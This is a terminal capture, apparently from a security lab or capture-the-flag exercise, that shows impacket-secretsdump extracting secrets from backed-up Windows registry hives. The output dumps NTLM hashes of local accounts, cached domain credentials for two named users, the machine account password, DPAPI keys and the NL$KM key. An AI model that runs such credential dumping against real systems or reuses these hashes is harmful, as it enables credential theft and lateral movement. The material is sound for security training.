 └─$ impacket-secretsdump -sam sam1.bak -security security1.bak -system system1.bak local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xa8ac43dbcdb8d4611e1ce461e98b667f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dade81da118816138bfa7b4779a80f88:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:00f925f7351a20e3d0395f2698a92c88:::
b-admin0:1002:aad3b435b51404eeaad3b435b51404ee:e5e8b852d95bd9d5ae4d42e523dfa0bd:::
i-admin0:1003:aad3b435b51404eeaad3b435b51404ee:e7dc82253e2988a6610ee01648d6aafb:::
o-admin0:1004:aad3b435b51404eeaad3b435b51404ee:f71382fbe513526bfcc1ddc0c07d28e7:::
r-admin0:1005:aad3b435b51404eeaad3b435b51404ee:ed0b0e7ea94f671985ae047732e7daf4:::
[*] Dumping cached domain logon information (domain/username:hash)
MDA.MIL/houston.clements:$DCC2$10240#houston.clements#a607723d28f4a5ee26702c24517e707d: (2023-10-10 14:06:26)
MDA.MIL/jeri.wu:$DCC2$10240#jeri.wu#6a8b72a9e9be6dcc53034a4f91908fc7: (2023-10-10 14:07:14)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:344fdc65394aae510532ff29c4b425f5d4a1bf6fd717be3e499c03162c800b03629e9613476f9971f7e8452662967c3ca0429181f01e00cab3d4e84b77b22a31b43b3d75d3dc70a26d77f59c51a0d34625ad07f494390b407f368957ea3f50df62ddfb2
a3aa8df3d7d6ffa3f3358f9f6814f38c07fff1816c465aacd3f3ac429aa267d057d4e0ebb51601d66028fa7de06a04ce4f72ce97260295a672d0cde7caffca822dad76edb88ee10c570a5f2280057a0e35875f7ef285daca99e50c7af9a29c72043056bb530fa61830ad6f88586928e3464806b
b971287bc8f23d516634760a4579053366873f5aec35403119
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:02b63781bef0e3e14fd15d8536b8d98c
[*] DPAPI_SYSTEM
dpapi_machinekey:0x702edee77e34f6b3e558085f01a8625b6f853f78
dpapi_userkey:0x68dd33d48f50b778ef637ff2da61a364660343df
[*] NL$KM
0000   51 AB F3 A7 1D D9 17 89  29 68 4E 25 FB 01 87 41   Q.......)hN%...A
0010   E8 C9 3B 8C 87 4B D4 A3  D8 F5 34 AE EF 1E 67 67   ..;..K....4...gg
0020   80 89 F9 6B F6 7E FF 0E  1E 32 23 CB 42 2D 46 EB   ...k.~...2#.B-F.
0030   BD 44 65 4C 78 C8 5A 88  29 3B BE 63 E8 07 1F 2E   .DeLx.Z.);.c....
NL$KM:51abf3a71dd9178929684e25fb018741e8c93b8c874bd4a3d8f534aeef1e67678089f96bf67eff0e1e3223cb422d46ebbd44654c78c85a88293bbe63e8071f2e
[*] Cleaning up...